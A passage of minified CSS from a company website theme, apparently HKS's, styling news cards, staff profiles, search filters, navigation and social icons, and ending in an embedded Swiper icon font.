var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.news-events-card__link.is-active,.news-events-card__link:focus-visible,.news-events-card__link:hover{background-position:0 60%;color:var(--c-ebony-clay)}.news-events-card__link:focus{box-shadow:none;outline:none}.has-dark-mode .news-events-card__link{background:none;-webkit-text-decoration:none;text-decoration:none}.has-dark-mode .news-events-card__link:focus,.has-dark-mode .news-events-card__link:hover{background:none;-webkit-text-decoration:underline;text-decoration:underline}@media (min-width:48em){.news-events-card--featured{border-bottom:none}}.news-events-card--featured .news-events-card__image-wrap img{aspect-ratio:366/382;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (min-width:48em){.news-events-card--featured .news-events-card__image-wrap img{aspect-ratio:701/382}}.order-by{border-bottom:2px solid var(--c-iron);padding:22px 12px}@media (min-width:48em){.order-by{padding:32px 12px}.order-by:first-of-type{margin-top:15px}.order-by:last-of-type{margin-bottom:10px}}.order-by ul{display:flex;flex-flow:row wrap;margin-top:12px}@media (min-width:64.0625em){.order-by ul{margin-top:16px}}.order-by li{flex-basis:48%;padding:12px 0}@media (min-width:36.25em){.order-by li{flex-basis:32%}}@media (min-width:64.0625em){.order-by li{flex-basis:23%}}.order-by li:nth-child(2n){margin-left:4%;text-align:right}@media (min-width:36.25em){.order-by li:nth-child(2n){margin-left:0;text-align:left}.order-by li:nth-child(3n+2){margin:0 2%}}@media (min-width:64.0625em){.order-by li:nth-child(3n+2){margin:0}.order-by li:nth-child(4n+2),.order-by li:nth-child(4n+3){margin:0 2%}}.order-by a{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.order-by a{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.order-by a{color:var(--c-ebony-clay);display:inline;position:relative}.order-by a:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.order-by a.is-active:before,.order-by a:focus-visible:before,.order-by a:hover:before{left:0;transform:scaleX(1);transform-origin:left}.page-template [id]:target:before,.page-template [name]:target:before{content:"";display:block;height:var(--site-header-height);margin-top:calc(var(--site-header-height)*-1);pointer-events:none}.admin-bar .page-template [id]:target:before,.admin-bar .page-template [name]:target:before{height:calc(var(--site-header-height) + var(--dynamic-admin-bar-height));margin-top:calc((var(--site-header-height) + var(--dynamic-admin-bar-height))*-1)}.person-details{display:flex;flex-direction:column;height:auto;margin-bottom:26px;margin-top:0;min-height:auto}@media (min-width:48em){.person-details{flex-direction:row;margin-bottom:112px}}.person-details .person-details__image{position:relative;width:100%}@media (min-width:48em){.person-details .person-details__image{width:50%}}.person-details .person-details__image:after{content:"";display:block;padding:100% 0 0;width:100%}@media (min-width:48em){.person-details .person-details__image:after{padding-top:75%}}.person-details .person-details__image .img,.person-details .person-details__image .img-wrap{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;width:100%}@media (min-width:48em){.person-details .person-details__image .img,.person-details .person-details__image .img-wrap{-o-object-position:top center;object-position:top center}}.person-details .person-details__content{background-color:var(--c-white);display:flex;flex-direction:column;justify-content:space-between;padding:20px 12px;position:relative}@media (min-width:48em){.person-details .person-details__content{line-height:1;padding:25px 15px 32px;width:50%}}@media (min-width:64.0625em){.person-details .person-details__content{align-self:stretch;padding:35px 25px 40px}}.person-details .person-details__content .type--c6{line-height:1.35}.person-details .person-details__content .type--a8{line-height:1.45;margin:0}@media (min-width:64.0625em){.person-details .person-details__content .contact-info{margin-top:10px}}.person-details .person-details__content .contact-info>p,.person-details .person-details__content .contact-info>span{margin:7px 0}@media (min-width:64.0625em){.person-details .person-details__content .contact-info>p,.person-details .person-details__content .contact-info>span{margin:0}}.person-details .person-details__content p+h3{margin-top:3px}@media (min-width:48em){.person-details .person-details__content p+h3{margin-bottom:0;margin-top:5px}}.person-details .person-details__title{color:var(--c-ebony-clay);font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:normal}@media (min-width:48em){.person-details .person-details__title{font-size:var(--font-size-12x)}}@media (min-width:64.0625em){.person-details .person-details__title{font-size:var(--font-size-16x);line-height:var(--line-height-1x)}}.person-details .person-details__titles{margin:.2em 0 .4em}.person-details .person-details__titles-item{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:600;line-height:var(--line-height-29x)}@media (min-width:48em){.person-details .person-details__titles-item{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.person-details .person-details__titles-item{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.person-details .person-details__bio{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:10px;margin-top:1.5em}@media (min-width:48em){.person-details .person-details__bio{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.person-details .person-details__bio{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.person-details .person-details__contact{align-items:flex-start;display:flex;flex-direction:column;justify-content:space-between}@media (min-width:48em){.person-details .person-details__contact{align-items:flex-end;flex-direction:row}}.person-details .person-details__contact-item{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.person-details .person-details__contact-item{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.person-details .person-details__contact-link{color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:500;line-height:normal}@media (min-width:48em){.person-details .person-details__contact-link{font-size:var(--font-size-6x)}}@media (min-width:64.0625em){.person-details .person-details__contact-link{font-size:var(--font-size-8x);line-height:var(--line-height-32x)}}.person-details .person-details__contact-link-text{color:var(--c-ebony-clay);display:inline;position:relative}.person-details .person-details__contact-link-text:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.person-details .person-details__contact-link-text.is-active:before,.person-details .person-details__contact-link-text:focus-visible:before,.person-details .person-details__contact-link-text:hover:before{left:0;transform:scaleX(1);transform-origin:left}.person-details .person-details__linkedin{margin-top:6px}@media (min-width:64.0625em){.person-details .person-details__linkedin{align-self:flex-end;margin-top:0}}.portfolio-banner{background:var(--c-dark-gray);padding:60px 0 65px}@media (min-width:48em){.portfolio-banner{padding:75px 0 85px}}@media (min-width:64.0625em){.portfolio-banner{padding:75px 0 65px}}.portfolio-banner__wrap{margin:0 auto;max-width:425px;text-align:center;width:84%}@media (min-width:48em){.portfolio-banner__wrap{max-width:450px}}@media (min-width:64.0625em){.portfolio-banner__wrap{max-width:560px}}.portfolio-banner__title{color:var(--c-white);font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin-bottom:12px}@media (min-width:48em){.portfolio-banner__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.portfolio-banner__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}.portfolio-banner__text{color:var(--c-mercury);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:25px}@media (min-width:48em){.portfolio-banner__text{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.portfolio-banner__text{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.portfolio-banner__text a{font-weight:var(--font-weight-bold)}.portfolio-banner__link span{display:inline-block}.portfolio-banner__telephone{white-space:nowrap}.portfolio-banner__cta{align-items:center;border:1px solid var(--c-black);border-color:var(--c-white);color:var(--c-black);color:var(--c-white);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);margin:0 auto;min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.portfolio-banner__cta:after,.portfolio-banner__cta:before{background-color:var(--c-black);content:"";display:block;position:absolute}.portfolio-banner__cta:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.portfolio-banner__cta:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.portfolio-banner__cta:hover{color:var(--c-white)}.portfolio-banner__cta:hover:before{top:0}.portfolio-banner__cta:after,.portfolio-banner__cta:before,.portfolio-banner__cta:hover:after{background-color:var(--c-white)}.portfolio-banner__cta:hover{color:var(--c-black)}.portfolio-banner__cta:hover:after{background-color:var(--c-black)}.wp-block-hks-related-content__heading{margin-bottom:15px;padding-left:12px}@media (min-width:48em){.wp-block-hks-related-content__heading{margin-bottom:25px;padding-left:30px}}.wp-block-hks-related-content__heading h2{margin-bottom:5px}@media (min-width:64.0625em){.wp-block-hks-related-content__heading h2{margin-bottom:15px;margin-top:5px!important}}.wp-block-hks-related-content__heading .is-style-eyebrow{margin-bottom:0!important;margin-top:0!important}@media (min-width:48em){.search-filters{margin-bottom:20px;margin-left:-14px}}.search-filters .search-filters__title{color:var(--c-ebony-clay);font-family:var(--font-regular);font-size:13px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:5px;padding-left:14px;text-transform:uppercase}@media (min-width:48em){.search-filters .search-filters__triggers{display:flex;flex-direction:row;flex-wrap:nowrap;position:relative;top:1px;z-index:1}}.search-filters .search-filters__trigger{align-items:center;cursor:pointer;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;padding:9px 14px;text-align:left;width:100%}.search-filters .search-filters__trigger>*{pointer-events:none}@media (min-width:48em){.search-filters .search-filters__trigger{justify-content:space-between;margin-right:7px;position:relative;transition:background-color var(--transition),border-bottom-color var(--transition);width:auto}}@media (min-width:64.0625em){.search-filters .search-filters__trigger{margin-right:20px}}@media (min-width:48em){.search-filters .search-filters__trigger:last-of-type{margin-right:0}}.search-filters .search-filters__trigger[aria-selected=true]{background-color:var(--c-black);color:var(--c-white)}.search-filters .search-filters__trigger[aria-selected=true] .arrow{stroke:var(--c-white)!important}.search-filters .search-filters__trigger[aria-selected=true] svg{transform:rotate(180deg)}@media (min-width:48em){.search-filters .search-filters__trigger:hover:not([aria-selected=true]){background-color:var(--c-white-10)}.search-filters .search-filters__trigger:hover:not([aria-selected=true]) .icon{color:var(--c-white)}}.search-filters .search-filters__trigger:focus{outline-width:0}.search-filters .search-filters__trigger:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.search-filters .search-filters__trigger svg{margin-left:.75rem;max-width:10px;transition:transform var(--transition)}@media (min-width:48em){.search-filters .search-filters__trigger svg{max-width:none}}.search-filters .search-filters__tabs{border-bottom:1px solid var(--c-alto);margin-bottom:15px;position:relative}@media (min-width:48em){.search-filters .search-filters__tabs{border:none}}.search-filters .search-filters__tab{border-top:1px solid var(--c-alto);position:relative}@media (min-width:48em){.search-filters .search-filters__tab{border:0;margin:0;padding:0}}.search-filters .search-filters__tab-content{left:0;margin:0;max-height:0;overflow:hidden;padding:0;top:40px;transition:max-height var(--transition);visibility:hidden;width:100%;z-index:10}@media (min-width:48em){.search-filters .search-filters__tab-content{position:absolute;top:-14px}}.search-filters .search-filters__tab-content[aria-hidden=false]{max-height:500px;visibility:visible}@media (min-width:48em){.search-filters .search-filters__filter{display:flex}}.search-filters .search-filters__link{display:block}@media (min-width:48em){.search-filters .search-filters__link{border:var(--focus-width) solid transparent}.search-filters .search-filters__link:focus-visible{border:var(--focus-width) solid var(--c-accent);box-shadow:none;outline:none}}.search-filters .search-filters__filters{background-color:var(--c-black);margin-bottom:0;padding:30px}@media (min-width:23.4375em){.search-filters .search-filters__filters{-moz-column-count:2;column-count:2}}@media (min-width:36.25em){.search-filters .search-filters__filters{-moz-column-count:3;column-count:3;padding-top:8px}}@media (min-width:48em){.search-filters .search-filters__filters{-moz-column-count:4;column-count:4;padding:32px 55px}}@media (min-width:64.0625em){.search-filters .search-filters__filters{padding:45px 80px}}@media (min-width:90em){.search-filters .search-filters__filters{padding:45px 10%}}.search-filters .search-filter__checkbox{opacity:0;pointer-events:none;position:absolute}.search-filters .search-filter__checkbox:checked+.search-filter__label{color:var(--c-white)}.search-filters .search-filter__checkbox:checked+.search-filter__label:before{border-color:var(--c-white)}.search-filters .search-filter__checkbox:checked+.search-filter__label:after{background-color:var(--c-white)}.search-filters .search-filter__label{cursor:pointer;display:inline-block;padding-left:18px;pointer-events:none;position:relative;transition:color var(--transition)}.search-filters .search-filter__label:after,.search-filters .search-filter__label:before{content:"";display:inline-block;position:absolute}.search-filters .search-filter__label:before{border:1px solid var(--c-white-60);height:10px;left:0;top:3px;transition:border-color var(--transition);width:10px}@media (min-width:48em){.search-filters .search-filter__label:before{top:5px}}.search-filters .search-filter__label:after{background-color:transparent;height:6px;left:2px;top:5px;transition:background-color var(--transition);width:6px}@media (min-width:64.0625em){.search-filters .search-filter__label:after{top:7px}}.search-link{align-items:center;color:var(--c-white);display:block;display:flex;flex-shrink:0;justify-content:center;line-height:1;order:1;padding:0;position:relative;width:2rem}@media (min-width:76.25em){.search-link{order:0;padding-left:var(--site-navigation-padding-xl);width:24px;width:auto}}@media (min-width:90em){.search-link{padding-left:var(--site-navigation-padding-xxl)}}.search-link__inner{align-items:center;display:flex;justify-content:center;width:100%}.search-link__inner:after,.search-link__inner:before{content:none!important}@media (min-width:76.25em){.search-link__inner:after,.search-link__inner:before{content:""!important}}.search-link__icon,.search-link__text{display:block}.search-link__icon{font-family:var(--font-icon)!important;font-size:.875rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:400;speak:none;font-size:1.25rem;line-height:1;text-transform:none}.search-link__icon:before{content:"\e909"}@media (min-width:90em){.search-link__icon{font-size:1.125rem;line-height:1;margin-right:.5rem}}.search-link__text{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x);line-height:1}@media (max-width:1439px){.search-link__text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}}.search-pagination{border-top:var(--c-ebony-clay-60) 1px solid;padding:14px 0 20px}.search-pagination .nav-links{align-items:center;display:flex;justify-content:center}.search-pagination .page-numbers{color:var(--c-ebony-clay);display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);padding:7px 10px 5px}@media (min-width:64.0625em){.search-pagination .page-numbers{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.search-pagination .page-numbers:hover{color:var(--c-rolling-stone)}.search-pagination .page-numbers.current{border:1px solid var(--c-ebony-clay);margin:0 5px}.search-pagination .page-numbers.dots{border:none;padding-left:0;padding-right:0}.search-pagination .page-numbers.next,.search-pagination .page-numbers.prev{padding-left:20px;padding-right:20px}.search-pagination .page-numbers.prev .icon-link-arrow{display:inline-block;margin-right:5px;position:relative;transform:rotate(180deg)}.search-results .search-results__info{color:var(--c-ebony-clay);font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-27x);padding-top:.5rem}@media (min-width:48em){.search-results .search-results__info{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.search-results .search-results__info{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.search-results .search-results__title{margin-bottom:1rem;margin-top:.75rem}.search-results .search-results__empty{margin:3rem 0 4rem}.search-tags{border-bottom:1px solid var(--c-alto);padding:0 14px 5px}@media (min-width:48em){.search-tags{border-top:1px solid var(--c-alto);padding-left:0;padding-right:0;padding-top:15px}}.search-tags .search-tags__tag{border:2px solid var(--c-black);border-radius:3px;color:var(--c-black);display:inline-flex;margin-bottom:10px;margin-right:10px;position:relative}.search-tags .search-tags__text{display:inline-block;line-height:.75;padding:8px 12px 7px}.search-tags .search-tags__close{align-items:center;background:var(--c-black);cursor:pointer;display:flex;justify-content:center;padding:0 10px}.search-tags .search-tags__close svg{height:11px;width:11px}.site-header{align-items:center;backface-visibility:hidden;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;height:var(--site-header-height);position:fixed;top:0;transition:height var(--transition),transform var(--transition);width:100%;z-index:var(--z-index-site-header)}.admin-bar .site-header{top:var(--dynamic-admin-bar-height)}.is-header-hidden .site-header{transform:translateY(-100%)}.site-header__logo{display:flex;flex:1 0 var(--width-site-logo);flex-flow:row nowrap;height:100%;transition:all var(--transition);z-index:1}.site-header__logo svg{height:100%;width:auto}.site-header__nav{align-items:center;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);background-color:var(--c-black-75);display:flex;flex-wrap:nowrap;height:100%;justify-content:flex-end;padding-right:20px;width:100%}@media (min-width:48em){.site-header__nav{padding-right:30px}}@media (min-width:76.25em){.site-header__nav{padding:0 24px}}@media (min-width:90em){.site-header__nav{padding-right:58px}}.site-header__nav>*{height:32px;margin-left:20px}@media (min-width:76.25em){.site-header__nav>*{margin-left:0}}#wpadminbar{position:fixed}.site-main body.home{--c-background:var(--c-white)}.site-navigation{background:var(--c-black);height:100vh;justify-content:flex-start;min-width:250px;position:fixed;right:0;top:0;transform:translateX(101%);transition:.1s ease-in-out,visibility 0s .25s;visibility:hidden;width:100%;z-index:1}@media (min-width:36.25em){.site-navigation{min-width:320px;width:42%}}@media (min-width:76.25em){.site-navigation{background:none;height:100%;max-width:calc(100% - 32px);position:static;transform:translateX(0);visibility:visible;width:100%}}.site-navigation .site-navigation__inner{align-items:flex-start;display:flex;flex-direction:column;height:100%;padding:68px 20px 24px;width:100%}@media (min-width:48em){.site-navigation .site-navigation__inner{padding-bottom:30px}}@media (min-width:76.25em){.site-navigation .site-navigation__inner{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;padding:0}}@media (max-width:1439px){.site-navigation[aria-hidden=false]{transform:translateX(0);transition:.1s ease-in-out,visibility 0s;visibility:visible}}@media (min-width:76.25em){.site-navigation li,.site-navigation ul{display:flex;flex-direction:row;flex-wrap:nowrap;height:100%}.site-navigation li{align-items:center}}.site-navigation li a{display:block}@media (min-width:76.25em){.site-navigation li a{display:flex;flex-direction:row;flex-wrap:nowrap;transition:padding var(--transition)}}@media (min-width:48em){.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:after,.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{bottom:-.25rem}}@media (min-width:76.25em){.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:after,.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{bottom:0}}@media (min-width:48em){.site-navigation li a.search:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{left:auto}.site-navigation li a.search.is-active:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{right:.8125rem}}.site-navigation li a.is-active span:after{content:none!important}@media (min-width:76.25em){.site-navigation li a.is-active span:before{left:0;margin:0 auto;transition:all .4s cubic-bezier(.51,.18,0,.88) .2s;width:1.25rem}}.site-navigation li a span{opacity:1}@media (min-width:76.25em){.site-navigation li a span{align-self:center;white-space:nowrap}#menu-utility.site-navigation{display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;margin-right:.625rem}#menu-utility.site-navigation.search-focused li{display:none;display:flex}#menu-utility.site-navigation a{padding:0 .25rem;padding:0 .5rem}}.site-navigation__hr{background-color:var(--c-rolling-stone-40);margin:25px 0;max-width:150px;padding-bottom:1px;width:50%}@media (min-width:76.25em){.site-navigation__hr{display:none}}.site-navigation__primary-menu a,.site-navigation__utility-menu a{padding:8px 0}@media (min-width:76.25em){.site-navigation__primary-menu a,.site-navigation__utility-menu a{padding:0 .5rem;padding:0 var(--site-navigation-padding-xl)}}@media (min-width:90em){.site-navigation__primary-menu a,.site-navigation__utility-menu a{padding:0 var(--site-navigation-padding-xxl)}}.site-navigation__primary-link{font-family:var(--font-light);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-7x)}@media (min-width:48em){.site-navigation__primary-link{font-size:var(--font-size-15x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.site-navigation__primary-link{font-size:var(--font-size-17x);line-height:var(--line-height-15x)}}@media (min-width:76.25em){.site-navigation__primary-link{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.site-navigation__primary-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}}.site-navigation__utility-link{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.site-navigation__utility-link{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:76.25em){.site-navigation__utility-link{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}}.site-navigation__footer{display:block;margin-top:auto;padding-top:20px;width:100%}@media (min-width:76.25em){.site-navigation__footer{display:none}}.site-navigation__footer .social-icons{background:none}.site-navigation__social{border-bottom:2px solid var(--c-rolling-stone-20);border-top:2px solid var(--c-rolling-stone-20);margin-bottom:10px}.site-navigation__legal{align-items:center;color:var(--c-white);display:flex;flex-direction:row;flex-wrap:nowrap;height:auto;justify-content:space-between}.site-navigation__legal p{color:var(--c-white);font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-38x)}@media (min-width:48em){.site-navigation__legal p{font-size:var(--font-size-3x);line-height:var(--line-height-37x)}}.site-navigation__legal ul{display:flex;flex-direction:row;flex-wrap:nowrap}.site-navigation__legal a{display:block;font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-38x);margin:2px 0;padding:4px 5px}@media (min-width:48em){.site-navigation__legal a{font-size:var(--font-size-3x);line-height:var(--line-height-37x)}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.site-navigation{position:relative}}:root{--links-height:38px;--links-width:34px;--wechat-size:230px}@media (min-width:36.25em){:root{--links-width:40px}}@media (min-width:64.0625em){:root{--wechat-size:240px}}.social-icons{background-color:var(--c-mercury);padding:1px 0}.social-icons.social-icons--header .link__text{color:var(--c-white)!important}.social-icons__list{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;justify-content:space-between;margin:0 auto;max-width:230px;position:relative}@media (min-width:36.25em){.social-icons__list{margin:0 auto;max-width:230px}}.site-navigation__social .social-icons__list{margin:0;max-width:none!important}@media (min-width:36.25em){.site-navigation__social .social-icons__list{width:96%}}.social-icons__links{color:var(--c-ebony-clay);display:inline;display:inline-block!important;height:var(--links-height);padding:10px 10px 7px 10px;position:relative;width:var(--links-width)}.social-icons__links:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.social-icons__links.is-active:before,.social-icons__links:focus-visible:before,.social-icons__links:hover:before{left:0;transform:scaleX(1);transform-origin:left}@media (min-width:64.0625em){.social-icons__links{width:auto}.social-icons__links:focus,.social-icons__links:hover{color:var(--c-ebony-clay)}}.site-navigation__social .social-icons__links{color:var(--c-ebony-clay);color:var(--c-white);display:inline;position:relative}.site-navigation__social .social-icons__links:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.site-navigation__social .social-icons__links.is-active:before,.site-navigation__social .social-icons__links:focus-visible:before,.site-navigation__social .social-icons__links:hover:before{left:0;transform:scaleX(1);transform-origin:left}.site-navigation__social .social-icons__links:before{background:var(--c-accent)}.social-icons__links--wechat-button{cursor:pointer}@media (min-width:36.25em){.social-icons__links--wechat-button{position:relative}}.social-icons__links--wechat-button:active:after,.social-icons__links--wechat-button:active:before,.social-icons__links--wechat-button:focus:after,.social-icons__links--wechat-button:focus:before,.social-icons__links--wechat-button:hover:after,.social-icons__links--wechat-button:hover:before{display:block}.social-icons__links--wechat-button:after,.social-icons__links--wechat-button:before{content:"";cursor:default;display:none;left:50%;position:absolute;transform:translateX(-50%)}@media (min-width:64.0625em){.social-icons__links--wechat-button:after,.social-icons__links--wechat-button:before{top:50%;transform:translateY(-50%)}}.social-icons__links--wechat-button:before{background:transparent;height:1rem;top:var(--links-height);width:100vw;z-index:var(--z-front)}@media (min-width:64.0625em){.social-icons__links--wechat-button:before{height:var(--wechat-size);left:var(--links-width);top:50%;width:1rem}}.social-icons__links--wechat-button:after{background-color:var(--c-white);background-image:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/wechat-qr-code.jpg);background-position:50%;background-repeat:no-repeat;background-size:contain;box-shadow:0 1px 4px var(--c-rolling-stone-20);height:var(--wechat-size);top:calc(var(--links-height) + .5rem);width:var(--wechat-size);z-index:var(--z-layout)}@media (min-width:64.0625em){.social-icons__links--wechat-button:after{left:calc(var(--links-width) + .5rem);top:50%}}.social-icons__links--wechat-button svg{height:auto;width:20px}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swipe